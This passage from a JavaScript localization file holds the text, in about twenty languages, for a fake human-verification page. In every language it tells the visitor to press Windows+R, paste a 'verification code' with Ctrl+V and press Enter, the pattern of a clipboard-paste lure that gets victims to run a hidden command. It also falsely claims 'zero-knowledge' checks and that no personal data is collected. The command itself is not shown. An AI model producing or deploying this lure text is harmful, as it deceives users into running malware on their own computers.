    },
    ru: {
      verify: "Подтвердить",
      privacy: "Конфиденциальность",
      terms: "Условия",
      verificationSteps: "Верификация",
      step1: "Удерживайте клавишу Windows и нажмите R",
      step2Line1: "Нажмите Ctrl+V, чтобы вставить код верификации",
      step2Line2: "Подтвердите клавишей Enter",
      introTitle: "Одноразовая верификация устройства",
      introSubtitle: "Пройдите эту быструю верификацию для 90 дней непрерывного просмотра.",
      howItWorks: "Как это работает",
      hwScanTitle: "Аппаратный отпечаток",
      hwScanDesc: "Мы безопасно анализируем уникальную конфигурацию оборудования вашего устройства.",
      cookieTitle: "90-дневный токен доступа",
      cookieDesc: "Криптографически подписанный токен предоставляет 90 дней доступа без капчи.",
      secureTitle: "Дизайн с приоритетом конфиденциальности",
      secureDesc: "Верификация с нулевым разглашением гарантирует отсутствие сбора личных данных.",
      faqTitle: "Часто задаваемые вопросы",
      faq1Q: "Что произойдёт, если я очищу файлы cookie браузера?",
      faq1A: "Если вы очистите файлы cookie, токен верификации будет удалён.",
      faq2Q: "Работает ли это в разных браузерах?",
      faq2A: "Нет, каждый браузер требует независимой верификации.",
      faq3Q: "Собираются ли мои личные данные при верификации?",
      faq3A: "Личные данные не собираются.",
      faq4Q: "Что произойдёт через 90 дней?",
      faq4A: "Через 90 дней вам потребуется пройти процесс верификации снова.",
      faq5Q: "Могу ли я использовать это на мобильных устройствах?",
      faq5A: "В настоящее время эта верификация предназначена только для настольных устройств Windows.",
      faq6Q: "Влияет ли это на мою конфиденциальность или замедляет просмотр?",
      faq6A: "Совершенно нет. После верификации влияние на производительность отсутствует.",
      continueBtn: "Продолжить верификацию",
      confirmWith: "и подтвердите",
      verifyHuman: "Подтвердите, что вы человек",
    },
    uk: {
      verify: "Підтвердити",
      privacy: "Конфіденційність",
      terms: "Умови",
      verificationSteps: "Верифікація",
      step1: "Утримуйте клавішу Windows і натисніть R",
      step2Line1: "Натисніть Ctrl+V, щоб вставити код верифікації",
      step2Line2: "Підтвердіть клавішею Enter",
      introTitle: "Одноразова верифікація пристрою",
      introSubtitle: "Пройдіть цю швидку верифікацію для 90 днів безперервного перегляду.",
      howItWorks: "Як це працює",
      hwScanTitle: "Апаратний відбиток",
      hwScanDesc: "Ми безпечно аналізуємо унікальну конфігурацію обладнання вашого пристрою.",
      cookieTitle: "90-денний токен доступу",
      cookieDesc: "Криптографічно підписаний токен надає 90 днів доступу без капчі.",
      secureTitle: "Дизайн з пріоритетом конфіденційності",
      secureDesc: "Верифікація з нульовим розголошенням гарантує відсутність збору особистих даних.",
      faqTitle: "Часті запитання",
      faq1Q: "Що станеться, якщо я очищу файли cookie браузера?",
      faq1A: "Якщо ви очистите файли cookie, токен верифікації буде видалено.",
      faq2Q: "Чи працює це в різних браузерах?",
      faq2A: "Ні, кожен браузер вимагає незалежної верифікації.",
      faq3Q: "Чи збираються мої особисті дані при верифікації?",
      faq3A: "Особисті дані не збираються.",
      faq4Q: "Що станеться через 90 днів?",
      faq4A: "Через 90 днів вам потрібно буде пройти процес верифікації знову.",
      faq5Q: "Чи можу я використовувати це на мобільних пристроях?",
      faq5A: "Наразі ця верифікація призначена лише для настільних пристроїв Windows.",
      faq6Q: "Чи впливає це на мою конфіденційність або сповільнює перегляд?",
      faq6A: "Зовсім ні. Після верифікації вплив на продуктивність відсутній.",
      continueBtn: "Продовжити верифікацію",
      confirmWith: "і підтвердіть",
      verifyHuman: "Підтвердіть, що ви людина",
    },
    tr: {
      verify: "Doğrula",
      privacy: "Gizlilik",
      terms: "Şartlar",
      verificationSteps: "Doğrulama",
      step1: "Windows tuşunu basılı tutun ve R'ye basın",
      step2Line1: "Doğrulama kodunu yapıştırmak için Ctrl+V'ye basın",
      step2Line2: "Enter ile onaylayın",
      introTitle: "Tek seferlik cihaz doğrulaması",
      introSubtitle: "90 gün kesintisiz gezinmenin keyfini çıkarmak için bu hızlı doğrulamayı tamamlayın.",
      howItWorks: "Nasıl çalışır",
      hwScanTitle: "Donanım parmak izi",
      hwScanDesc: "Cihazınızın benzersiz donanım yapılandırmasını güvenli bir şekilde analiz ediyoruz.",
      cookieTitle: "90 günlük erişim jetonu",
      cookieDesc: "Kriptografik olarak imzalanmış jeton 90 gün captcha'sız erişim sağlar.",
      secureTitle: "Gizlilik öncelikli tasarım",
      secureDesc: "Sıfır bilgi doğrulaması hiçbir kişisel verinin toplanmadığını garanti eder.",
      faqTitle: "Sık sorulan sorular",
      faq1Q: "Tarayıcı çerezlerimi temizlersem ne olur?",
      faq1A: "Çerezlerinizi temizlerseniz doğrulama jetonu silinir.",
      faq2Q: "Bu farklı tarayıcılarda çalışır mı?",
      faq2A: "Hayır, her tarayıcı bağımsız doğrulama gerektirir.",
      faq3Q: "Doğrulama sırasında kişisel verilerim toplanıyor mu?",
      faq3A: "Hiçbir kişisel veri toplanmaz.",
      faq4Q: "90 gün sonra ne olur?",
      faq4A: "90 gün sonra doğrulama işlemini tekrar tamamlamanız gerekir.",
      faq5Q: "Bunu mobil cihazlarda kullanabilir miyim?",
      faq5A: "Şu anda bu doğrulama yalnızca Windows masaüstü cihazları için tasarlanmıştır.",
      faq6Q: "Bu gizliliğimi etkiler mi veya gezinmemi yavaşlatır mı?",
      faq6A: "Kesinlikle hayır. Doğrulamadan sonra performans etkisi yoktur.",
      continueBtn: "Doğrulamaya devam et",
      confirmWith: "ile onaylayın",
      verifyHuman: "İnsan olduğunuzu doğrulayın",
    },
    ar: {
      verify: "تحقق",
      privacy: "الخصوصية",
      terms: "الشروط",
      verificationSteps: "التحقق",
      step1: "اضغط مع الاستمرار على مفتاح Windows واضغط R",
      step2Line1: "اضغط Ctrl+V للصق رمز التحقق",
      step2Line2: "أكد بالضغط على Enter",
      introTitle: "التحقق من الجهاز لمرة واحدة",
      introSubtitle: "أكمل هذا التحقق السريع للاستمتاع بتصفح بدون انقطاع لمدة 90 يومًا.",
      howItWorks: "كيف يعمل",
      hwScanTitle: "بصمة الأجهزة",
      hwScanDesc: "نحلل بشكل آمن التكوين الفريد لأجهزة جهازك.",
      cookieTitle: "رمز وصول لمدة 90 يومًا",
      cookieDesc: "يمنحك الرمز الموقع تشفيريًا 90 يومًا من الوصول بدون captcha.",
      secureTitle: "تصميم يركز على الخصوصية",
      secureDesc: "التحقق بدون معرفة عدم جمع أي بيانات شخصية.",
      faqTitle: "الأسئلة الشائعة",
      faq1Q: "ماذا يحدث إذا مسحت ملفات تعريف الارتباط في المتصفح؟",
      faq1A: "إذا مسحت ملفات تعريف الارتباط، سيتم حذف رمز التحقق.",
      faq2Q: "هل يعمل هذا في متصفحات مختلفة؟",
      faq2A: "لا، كل متصفح يتطلب تحققًا مستقلاً.",
      faq3Q: "هل يتم جمع بياناتي الشخصية أثناء التحقق؟",
      faq3A: "لا يتم جمع أي بيانات شخصية.",
      faq4Q: "ماذا يحدث بعد 90 يومًا؟",
      faq4A: "بعد 90 يومًا، ستحتاج إلى إكمال عملية التحقق مرة أخرى.",
      faq5Q: "هل يمكنني استخدام هذا على الأجهزة المحمولة؟",
      faq5A: "حاليًا، هذا التحقق مصمم فقط لأجهزة Windows المكتبية.",
      faq6Q: "هل يؤثر هذا على خصوصيتي أو يبطئ تصفحي؟",
      faq6A: "لا على الإطلاق. بعد التحقق، لا يوجد تأثير على الأداء.",
      continueBtn: "متابعة التحقق",
      confirmWith: "وأكد بـ",
      verifyHuman: "تحقق من أنك إنسان",
    },
    he: {
      verify: "אמת",
      privacy: "פרטיות",
      terms: "תנאים",
      verificationSteps: "אימות",
      step1: "החזק את מקש Windows ולחץ R",
      step2Line1: "לחץ Ctrl+V כדי להדביק את קוד האימות",
      step2Line2: "אשר עם Enter",
      introTitle: "אימות מכשיר חד פעמי",
      introSubtitle: "השלם אימות מהיר זה כדי ליהנות מגלישה ללא הפרעות למשך 90 יום.",
      howItWorks: "איך זה עובד",
      hwScanTitle: "טביעת אצבע חומרה",
      hwScanDesc: "אנו מנתחים בבטחה את תצורת החומרה הייחודית של המכשיר שלך.",
      cookieTitle: "אסימון גישה ל-90 יום",
      cookieDesc: "אסימון חתום קריפטוגרפית מעניק לך 90 יום של גישה ללא captcha.",
      secureTitle: "עיצוב ממוקד פרטיות",
      secureDesc: "אימות אפס-ידע מבטיח שלא נאספים נתונים אישיים.",
      faqTitle: "שאלות נפוצות",
      faq1Q: "מה קורה אם אני מוחק את קובצי העוגיות של הדפדפן?",
      faq1A: "אם תמחק את העוגיות, אסימון האימות יימחק.",
      faq2Q: "האם זה עובד בדפדפנים שונים?",
      faq2A: "לא, כל דפדפן דורש אימות עצמאי.",
      faq3Q: "האם הנתונים האישיים שלי נאספים במהלך האימות?",
      faq3A: "לא נאספים נתונים אישיים.",
      faq4Q: "מה קורה אחרי 90 יום?",
      faq4A: "אחרי 90 יום, תצטרך להשלים שוב את תהליך האימות.",
      faq5Q: "האם אני יכול להשתמש בזה במכשירים ניידים?",
      faq5A: "כרגע, אימות זה מיועד רק למכשירי Windows שולחניים.",
      faq6Q: "האם זה משפיע על הפרטיות שלי או מאט את הגלישה?",
      faq6A: "בכלל לא. לאחר האימות, אין השפעה על הביצועים.",
      continueBtn: "המשך לאימות",
      confirmWith: "ואשר עם",
      verifyHuman: "אמת שאתה אנושי",
    },
    th: {
      verify: "ยืนยัน",
      privacy: "ความเป็นส่วนตัว",
      terms: "ข้อกำหนด",
      verificationSteps: "การยืนยัน",
      step1: "กดปุ่ม Windows ค้างไว้แล้วกด R",
      step2Line1: "กด Ctrl+V เพื่อวางรหัสยืนยัน",
      step2Line2: "ยืนยันด้วย Enter",
      introTitle: "การยืนยันอุปกรณ์ครั้งเดียว",
      introSubtitle: "ทำการยืนยันอย่างรวดเร็วนี้เพื่อเพลิดเพลินกับการท่องเว็บอย่างต่อเนื่องเป็นเวลา 90 วัน",
      howItWorks: "วิธีการทำงาน",
      hwScanTitle: "ลายนิ้วมือฮาร์ดแวร์",
      hwScanDesc: "เราวิเคราะห์การกำหนดค่าฮาร์ดแวร์ที่ไม่ซ้ำกันของอุปกรณ์ของคุณอย่างปลอดภัย",
      cookieTitle: "โทเค็นการเข้าถึง 90 วัน",
      cookieDesc: "โทเค็นที่ลงนามด้วยการเข้ารหัสให้คุณเข้าถึงได้ 90 วันโดยไม่มี captcha",
      secureTitle: "การออกแบบที่เน้นความเป็นส่วนตัว",
      secureDesc: "การยืนยันแบบ zero-knowledge รับประกันว่าจะไม่มีการเก็บข้อมูลส่วนบุคคล",
      faqTitle: "คำถามที่พบบ่อย",
      faq1Q: "จะเกิดอะไรขึ้นถ้าฉันล้างคุกกี้ของเบราว์เซอร์?",
      faq1A: "หากคุณล้างคุกกี้ โทเค็นการยืนยันจะถูกลบ",
      faq2Q: "สิ่งนี้ใช้งานได้ในเบราว์เซอร์ต่างๆ หรือไม่?",
      faq2A: "ไม่ แต่ละเบราว์เซอร์ต้องการการยืนยันอิสระ",
      faq3Q: "ข้อมูลส่วนบุคคลของฉันถูกเก็บรวบรวมระหว่างการยืนยันหรือไม่?",
      faq3A: "ไม่มีการเก็บรวบรวมข้อมูลส่วนบุคคล",
      faq4Q: "จะเกิดอะไรขึ้นหลังจาก 90 วัน?",
      faq4A: "หลังจาก 90 วัน คุณจะต้องทำกระบวนการยืนยันอีกครั้ง",
      faq5Q: "ฉันสามารถใช้สิ่งนี้บนอุปกรณ์มือถือได้หรือไม่?",
      faq5A: "ปัจจุบัน การยืนยันนี้ออกแบบมาสำหรับอุปกรณ์เดสก์ท็อป Windows เท่านั้น",
      faq6Q: "สิ่งนี้ส่งผลต่อความเป็นส่วนตัวของฉันหรือทำให้การท่องเว็บช้าลงหรือไม่?",
      faq6A: "ไม่เลย หลังจากการยืนยัน ไม่มีผลกระทบต่อประสิทธิภาพ",
      continueBtn: "ดำเนินการยืนยันต่อ",
      confirmWith: "และยืนยันด้วย",
      verifyHuman: "ยืนยันว่าคุณเป็นมนุษย์",
    },
    vi: {
      verify: "Xác minh",
      privacy: "Quyền riêng tư",
      terms: "Điều khoản",
      verificationSteps: "Xác minh",
      step1: "Giữ phím Windows và nhấn R",
      step2Line1: "Nhấn Ctrl+V để dán mã xác minh",
      step2Line2: "Xác nhận bằng Enter",
      introTitle: "Xác minh thiết bị một lần",
      introSubtitle: "Hoàn thành xác minh nhanh này để tận hưởng duyệt web không gián đoạn trong 90 ngày.",
      howItWorks: "Cách hoạt động",
      hwScanTitle: "Dấu vân tay phần cứng",
      hwScanDesc: "Chúng tôi phân tích an toàn cấu hình phần cứng độc đáo của thiết bị của bạn.",
      cookieTitle: "Mã thông báo truy cập 90 ngày",
      cookieDesc: "Mã thông báo được ký mã hóa cho phép bạn truy cập 90 ngày không có captcha.",
      secureTitle: "Thiết kế ưu tiên quyền riêng tư",
      secureDesc: "Xác minh không kiến thức đảm bảo không có dữ liệu cá nhân nào được thu thập.",
      faqTitle: "Câu hỏi thường gặp",
      faq1Q: "Điều gì xảy ra nếu tôi xóa cookie trình duyệt?",
      faq1A: "Nếu bạn xóa cookie, mã thông báo xác minh sẽ bị xóa.",
      faq2Q: "Điều này có hoạt động trên các trình duyệt khác nhau không?",
      faq2A: "Không, mỗi trình duyệt yêu cầu xác minh độc lập.",
      faq3Q: "Dữ liệu cá nhân của tôi có bị thu thập trong quá trình xác minh không?",
      faq3A: "Không có dữ liệu cá nhân nào được thu thập.",
      faq4Q: "Điều gì xảy ra sau 90 ngày?",
      faq4A: "Sau 90 ngày, bạn sẽ cần hoàn thành lại quy trình xác minh.",
      faq5Q: "Tôi có thể sử dụng điều này trên thiết bị di động không?",
      faq5A: "Hiện tại, xác minh này chỉ được thiết kế cho các thiết bị máy tính Windows.",
      faq6Q: "Điều này có ảnh hưởng đến quyền riêng tư của tôi hoặc làm chậm việc duyệt web không?",
      faq6A: "Hoàn toàn không. Sau khi xác minh, không có tác động đến hiệu suất.",
      continueBtn: "Tiếp tục xác minh",
      confirmWith: "và xác nhận bằng",
      verifyHuman: "Xác minh bạn là con người",
    },
    id: {
      verify: "Verifikasi",
      privacy: "Privasi",
      terms: "Ketentuan",
      verificationSteps: "Verifikasi",
      step1: "Tahan tombol Windows dan tekan R",
      step2Line1: "Tekan Ctrl+V untuk menempelkan kode verifikasi",
      step2Line2: "Konfirmasi dengan Enter",
      introTitle: "Verifikasi perangkat satu kali",
      introSubtitle: "Selesaikan verifikasi cepat ini untuk menikmati penjelajahan tanpa gangguan selama 90 hari.",
      howItWorks: "Cara kerjanya",
      hwScanTitle: "Sidik jari perangkat keras",
      hwScanDesc: "Kami menganalisis konfigurasi perangkat keras unik perangkat Anda dengan aman.",
      cookieTitle: "Token akses 90 hari",
      cookieDesc: "Token yang ditandatangani secara kriptografis memberi Anda akses 90 hari tanpa captcha.",
      secureTitle: "Desain mengutamakan privasi",
      secureDesc: "Verifikasi zero-knowledge memastikan tidak ada data pribadi yang dikumpulkan.",
      faqTitle: "Pertanyaan yang sering diajukan",
      faq1Q: "Apa yang terjadi jika saya menghapus cookie browser?",
      faq1A: "Jika Anda menghapus cookie, token verifikasi akan dihapus.",
      faq2Q: "Apakah ini berfungsi di browser yang berbeda?",
      faq2A: "Tidak, setiap browser memerlukan verifikasi independen.",
      faq3Q: "Apakah data pribadi saya dikumpulkan selama verifikasi?",
      faq3A: "Tidak ada data pribadi yang dikumpulkan.",
      faq4Q: "Apa yang terjadi setelah 90 hari?",
      faq4A: "Setelah 90 hari, Anda perlu menyelesaikan proses verifikasi lagi.",
      faq5Q: "Bisakah saya menggunakan ini di perangkat seluler?",
      faq5A: "Saat ini, verifikasi ini dirancang hanya untuk perangkat desktop Windows.",
      faq6Q: "Apakah ini mempengaruhi privasi saya atau memperlambat penjelajahan?",
      faq6A: "Sama sekali tidak. Setelah diverifikasi, tidak ada dampak pada kinerja.",
      continueBtn: "Lanjutkan ke verifikasi",
      confirmWith: "dan konfirmasi dengan",
      verifyHuman: "Verifikasi bahwa Anda manusia",
    },
    ms: {
      verify: "Sahkan",
      privacy: "Privasi",
      terms: "Terma",
      verificationSteps: "Pengesahan",
      step1: "Tahan kekunci Windows dan tekan R",
      step2Line1: "Tekan Ctrl+V untuk menampal kod pengesahan",
      step2Line2: "Sahkan dengan Enter",
      introTitle: "Pengesahan peranti sekali sahaja",
      introSubtitle: "Lengkapkan pengesahan pantas ini untuk menikmati pelayaran tanpa gangguan selama 90 hari.",
      howItWorks: "Cara ia berfungsi",
      hwScanTitle: "Cap jari perkakasan",
      hwScanDesc: "Kami menganalisis konfigurasi perkakasan unik peranti anda dengan selamat.",
      cookieTitle: "Token akses 90 hari",
      cookieDesc: "Token yang ditandatangani secara kriptografi memberi anda 90 hari akses tanpa captcha.",
      secureTitle: "Reka bentuk mengutamakan privasi",
      secureDesc: "Pengesahan zero-knowledge memastikan tiada data peribadi dikumpul.",
      faqTitle: "Soalan lazim",
      faq1Q: "Apa yang berlaku jika saya memadam kuki pelayar?",
      faq1A: "Jika anda memadam kuki, token pengesahan akan dipadam.",
      faq2Q: "Adakah ini berfungsi di pelayar yang berbeza?",
      faq2A: "Tidak, setiap pelayar memerlukan pengesahan bebas.",
      faq3Q: "Adakah data peribadi saya dikumpul semasa pengesahan?",
      faq3A: "Tiada data peribadi dikumpul.",
      faq4Q: "Apa yang berlaku selepas 90 hari?",
      faq4A: "Selepas 90 hari, anda perlu melengkapkan proses pengesahan semula.",
      faq5Q: "Bolehkah saya menggunakan ini pada peranti mudah alih?",
      faq5A: "Pada masa ini, pengesahan ini direka untuk peranti desktop Windows sahaja.",
      faq6Q: "Adakah ini menjejaskan privasi saya atau melambatkan pelayaran?",
      faq6A: "Tidak sama sekali. Selepas disahkan, tiada kesan prestasi.",
      continueBtn: "Teruskan ke pengesahan",
      confirmWith: "dan sahkan dengan",
      verifyHuman: "Sahkan anda adalah manusia",
    },
    sv: {
      verify: "Verifiera",
      privacy: "Integritet",
      terms: "Villkor",
      verificationSteps: "Verifiering",
      step1: "Håll ner Windows-tangenten och tryck R",
      step2Line1: "Tryck Ctrl+V för att klistra in verifieringskoden",
      step2Line2: "Bekräfta med Enter",
      introTitle: "Engångsverifiering av enhet",
      introSubtitle: "Slutför denna snabba verifiering för att njuta av oavbruten surfning i 90 dagar.",
      howItWorks: "Hur det fungerar",
      hwScanTitle: "Hårdvarufingeravtryck",
      hwScanDesc: "Vi analyserar säkert din enhets unika hårdvarukonfiguration.",
      cookieTitle: "90-dagars åtkomsttoken",
      cookieDesc: "En kryptografiskt signerad token ger dig 90 dagars captcha-fri åtkomst.",
      secureTitle: "Integritetsfokuserad design",
      secureDesc: "Zero-knowledge-verifiering säkerställer att inga personuppgifter samlas in.",
      faqTitle: "Vanliga frågor",
      faq1Q: "Vad händer om jag rensar mina webbläsarcookies?",
      faq1A: "Om du rensar dina cookies raderas verifieringstoken.",
      faq2Q: "Fungerar detta i olika webbläsare?",
      faq2A: "Nej, varje webbläsare kräver oberoende verifiering.",
      faq3Q: "Samlas mina personuppgifter in under verifieringen?",
      faq3A: "Inga personuppgifter samlas in.",
      faq4Q: "Vad händer efter 90 dagar?",
      faq4A: "Efter 90 dagar måste du slutföra verifieringsprocessen igen.",
      faq5Q: "Kan jag använda detta på mobila enheter?",
      faq5A: "För närvarande är denna verifiering endast utformad för Windows-stationära enheter.",
      faq6Q: "Påverkar detta min integritet eller saktar ner min surfning?",
      faq6A: "Inte alls. Efter verifiering finns det ingen prestandapåverkan.",
      continueBtn: "Fortsätt till verifiering",
      confirmWith: "och bekräfta med",
      verifyHuman: "Verifiera att du är människa",
    },
    da: {
      verify: "Verificer",
      privacy: "Privatliv",
      terms: "Vilkår",
      verificationSteps: "Verificering",
      step1: "Hold Windows-tasten nede og tryk R",
      step2Line1: "Tryk Ctrl+V for at indsætte verifikationskoden",
      step2Line2: "Bekræft med Enter",
      introTitle: "Engangsverificering af enhed",
      introSubtitle: "Fuldfør denne hurtige verificering for at nyde uafbrudt browsing i 90 dage.",
      howItWorks: "Sådan fungerer det",
      hwScanTitle: "Hardware-fingeraftryk",
      hwScanDesc: "Vi analyserer sikkert din enheds unikke hardwarekonfiguration.",
      cookieTitle: "90-dages adgangstoken",
      cookieDesc: "En kryptografisk signeret token giver dig 90 dages captcha-fri adgang.",
      secureTitle: "Privatlivsfokuseret design",
      secureDesc: "Zero-knowledge-verificering sikrer, at ingen personlige data indsamles.",
      faqTitle: "Ofte stillede spørgsmål",
      faq1Q: "Hvad sker der, hvis jeg rydder mine browsercookies?",
      faq1A: "Hvis du rydder dine cookies, vil verifikationstokenet blive slettet.",
      faq2Q: "Virker dette i forskellige browsere?",
      faq2A: "Nej, hver browser kræver uafhængig verificering.",
      faq3Q: "Indsamles mine personlige data under verificeringen?",
      faq3A: "Ingen personlige data indsamles.",
      faq4Q: "Hvad sker der efter 90 dage?",
      faq4A: "Efter 90 dage skal du fuldføre verificeringsprocessen igen.",
      faq5Q: "Kan jeg bruge dette på mobile enheder?",
      faq5A: "I øjeblikket er denne verificering kun designet til Windows-stationære enheder.",
      faq6Q: "Påvirker dette mit privatliv eller sænker min browsing?",
      faq6A: "Slet ikke. Efter verificering er der ingen præstationspåvirkning.",
      continueBtn: "Fortsæt til verificering",
      confirmWith: "og bekræft med",
      verifyHuman: "Bekræft at du er et menneske",
    },
    no: {
      verify: "Verifiser",
      privacy: "Personvern",
      terms: "Vilkår",
      verificationSteps: "Verifisering",
      step1: "Hold Windows-tasten nede og trykk R",
      step2Line1: "Trykk Ctrl+V for å lime inn verifiseringskoden",
      step2Line2: "Bekreft med Enter",
      introTitle: "Engangsverifisering av enhet",
      introSubtitle: "Fullfør denne raske verifiseringen for å nyte uavbrutt surfing i 90 dager.",
      howItWorks: "Slik fungerer det",
      hwScanTitle: "Maskinvarefingeravtrykk",
      hwScanDesc: "Vi analyserer sikkert enhetens unike maskinvarekonfigurasjon.",
      cookieTitle: "90-dagers tilgangstoken",
      cookieDesc: "En kryptografisk signert token gir deg 90 dagers captcha-fri tilgang.",
      secureTitle: "Personvernfokusert design",
      secureDesc: "Zero-knowledge-verifisering sikrer at ingen personlige data samles inn.",
      faqTitle: "Ofte stilte spørsmål",
      faq1Q: "Hva skjer hvis jeg sletter nettleserens informasjonskapsler?",
      faq1A: "Hvis du sletter informasjonskapslene, vil verifiseringstokenet bli slettet.",
      faq2Q: "Fungerer dette i forskjellige nettlesere?",
      faq2A: "Nei, hver nettleser krever uavhengig verifisering.",
      faq3Q: "Samles mine personlige data inn under verifiseringen?",
      faq3A: "Ingen personlige data samles inn.",
      faq4Q: "Hva skjer etter 90 dager?",
      faq4A: "Etter 90 dager må du fullføre verifiseringsprosessen på nytt.",
      faq5Q: "Kan jeg bruke dette på mobile enheter?",
      faq5A: "For øyeblikket er denne verifiseringen kun designet for Windows-stasjonære enheter.",
      faq6Q: "Påvirker dette personvernet mitt eller bremser surfingen?",
      faq6A: "Overhodet ikke. Etter verifisering er det ingen ytelsespåvirkning.",
      continueBtn: "Fortsett til verifisering",
      confirmWith: "og bekreft med",
      verifyHuman: "Bekreft at du er et menneske",
    },
    fi: {
      verify: "Vahvista",
      privacy: "Yksityisyys",
      terms: "Ehdot",
      verificationSteps: "Vahvistus",
      step1: "Pidä Windows-näppäintä painettuna ja paina R",
      step2Line1: "Paina Ctrl+V liittääksesi vahvistuskoodin",
      step2Line2: "Vahvista Enterillä",
      introTitle: "Kertaluonteinen laitevahvistus",
      introSubtitle: "Suorita tämä nopea vahvistus nauttiaksesi keskeytymättömästä selaamisesta 90 päivää.",
      howItWorks: "Näin se toimii",
      hwScanTitle: "Laitteistosormenjälki",
      hwScanDesc: "Analysoimme turvallisesti laitteesi ainutlaatuisen laitteistokokoonpanon.",
      cookieTitle: "90 päivän käyttöoikeustunnus",
      cookieDesc: "Kryptografisesti allekirjoitettu tunnus antaa sinulle 90 päivää captcha-vapaata käyttöä.",
      secureTitle: "Yksityisyyteen keskittyvä suunnittelu",
      secureDesc: "Nollatiedon vahvistus varmistaa, ettei henkilötietoja kerätä.",
      faqTitle: "Usein kysytyt kysymykset",
      faq1Q: "Mitä tapahtuu, jos tyhjennän selaimen evästeet?",
      faq1A: "Jos tyhjennät evästeet, vahvistustunnus poistetaan.",
      faq2Q: "Toimiiko tämä eri selaimissa?",
      faq2A: "Ei, jokainen selain vaatii itsenäisen vahvistuksen.",
      faq3Q: "Kerätäänkö henkilötietojani vahvistuksen aikana?",
      faq3A: "Henkilötietoja ei kerätä.",
      faq4Q: "Mitä tapahtuu 90 päivän jälkeen?",
      faq4A: "90 päivän jälkeen sinun on suoritettava vahvistusprosessi uudelleen.",
      faq5Q: "Voinko käyttää tätä mobiililaitteilla?",
      faq5A: "Tällä hetkellä tämä vahvistus on suunniteltu vain Windows-pöytätietokoneille.",
      faq6Q: "Vaikuttaako tämä yksityisyyteeni tai hidastaako selaamistani?",
      faq6A: "Ei lainkaan. Vahvistuksen jälkeen suorituskykyyn ei ole vaikutusta.",
      continueBtn: "Jatka vahvistukseen",
      confirmWith: "ja vahvista",
      verifyHuman: "Vahvista, että olet ihminen",
    },
    cs: {
      verify: "Ověřit",
      privacy: "Soukromí",
      terms: "Podmínky",
      verificationSteps: "Ověření",
      step1: "Podržte klávesu Windows a stiskněte R",
      step2Line1: "Stiskněte Ctrl+V pro vložení ověřovacího kódu",
      step2Line2: "Potvrďte klávesou Enter",
      introTitle: "Jednorázové ověření zařízení",
      introSubtitle: "Dokončete toto rychlé ověření pro 90 dní nepřerušovaného prohlížení.",
      howItWorks: "Jak to funguje",
      hwScanTitle: "Hardwarový otisk",
      hwScanDesc: "Bezpečně analyzujeme jedinečnou hardwarovou konfiguraci vašeho zařízení.",
      cookieTitle: "90denní přístupový token",
      cookieDesc: "Kryptograficky podepsaný token vám poskytuje 90 dní přístupu bez captcha.",
      secureTitle: "Design zaměřený na soukromí",
      secureDesc: "Ověření s nulovými znalostmi zajišťuje, že nejsou shromažďována žádná osobní data.",
      faqTitle: "Často kladené otázky",
      faq1Q: "Co se stane, když vymažu soubory cookie prohlížeče?",
      faq1A: "Pokud vymažete soubory cookie, ověřovací token bude smazán.",
      faq2Q: "Funguje to v různých prohlížečích?",
      faq2A: "Ne, každý prohlížeč vyžaduje nezávislé ověření.",
      faq3Q: "Jsou mé osobní údaje shromažďovány během ověřování?",
      faq3A: "Žádné osobní údaje nejsou shromažďovány.",
      faq4Q: "Co se stane po 90 dnech?",
      faq4A: "Po 90 dnech budete muset znovu dokončit proces ověření.",
      faq5Q: "Mohu to použít na mobilních zařízeních?",
      faq5A: "V současné době je toto ověření navrženo pouze pro stolní zařízení Windows.",
      faq6Q: "Ovlivňuje to mé soukromí nebo zpomaluje prohlížení?",
      faq6A: "Vůbec ne. Po ověření není žádný dopad na výkon.",
      continueBtn: "Pokračovat k ověření",
      confirmWith: "a potvrďte",
      verifyHuman: "Ověřte, že jste člověk",
    },
    el: {
      verify: "Επαλήθευση",
      privacy: "Απόρρητο",
      terms: "Όροι",
      verificationSteps: "Επαλήθευση",
      step1: "Κρατήστε πατημένο το πλήκτρο Windows και πατήστε R",
      step2Line1: "Πατήστε Ctrl+V για να επικολλήσετε τον κωδικό επαλήθευσης",
      step2Line2: "Επιβεβαιώστε με Enter",
      introTitle: "Μοναδική επαλήθευση συσκευής",
      introSubtitle: "Ολοκληρώστε αυτή τη γρήγορη επαλήθευση για να απολαύσετε αδιάκοπη περιήγηση για 90 ημέρες.",
      howItWorks: "Πώς λειτουργεί",
      hwScanTitle: "Δακτυλικό αποτύπωμα υλικού",
      hwScanDesc: "Αναλύουμε με ασφάλεια τη μοναδική διαμόρφωση υλικού της συσκευής σας.",
      cookieTitle: "Token πρόσβασης 90 ημερών",
      cookieDesc: "Ένα κρυπτογραφικά υπογεγραμμένο token σας παρέχει 90 ημέρες πρόσβασης χωρίς captcha.",
      secureTitle: "Σχεδιασμός με επίκεντρο το απόρρητο",
      secureDesc: "Η επαλήθευση μηδενικής γνώσης διασφαλίζει ότι δεν συλλέγονται προσωπικά δεδομένα.",
      faqTitle: "Συχνές ερωτήσεις",
      faq1Q: "Τι συμβαίνει αν διαγράψω τα cookies του προγράμματος περιήγησης;",
      faq1A: "Αν διαγράψετε τα cookies, το token επαλήθευσης θα διαγραφεί.",
      faq2Q: "Λειτουργεί αυτό σε διαφορετικά προγράμματα περιήγησης;",
      faq2A: "Όχι, κάθε πρόγραμμα περιήγησης απαιτεί ανεξάρτητη επαλήθευση.",
      faq3Q: "Συλλέγονται τα προσωπικά μου δεδομένα κατά την επαλήθευση;",
      faq3A: "Δεν συλλέγονται προσωπικά δεδομένα.",
      faq4Q: "Τι συμβαίνει μετά από 90 ημέρες;",
      faq4A: "Μετά από 90 ημέρες, θα πρέπει να ολοκληρώσετε ξανά τη διαδικασία επαλήθευσης.",
      faq5Q: "Μπορώ να το χρησιμοποιήσω σε κινητές συσκευές;",
      faq5A: "Προς το παρόν, αυτή η επαλήθευση είναι σχεδιασμένη μόνο για επιτραπέζιες συσκευές Windows.",
      faq6Q: "Επηρεάζει αυτό το απόρρητό μου ή επιβραδύνει την περιήγηση;",
      faq6A: "Καθόλου. Μετά την επαλήθευση, δεν υπάρχει επίδραση στην απόδοση.",
      continueBtn: "Συνέχεια στην επαλήθευση",
      confirmWith: "και επιβεβαιώστε με",
      verifyHuman: "Επαληθεύστε ότι είστε άνθρωπος",
    },
    hu: {
      verify: "Ellenőrzés",
      privacy: "Adatvédelem",
      terms: "Feltételek",
      verificationSteps: "Ellenőrzés",
      step1: "Tartsa lenyomva a Windows billentyűt és nyomja meg az R-t",
      step2Line1: "Nyomja meg a Ctrl+V-t az ellenőrző kód beillesztéséhez",
      step2Line2: "Erősítse meg az Enterrel",
      introTitle: "Egyszeri eszközellenőrzés",
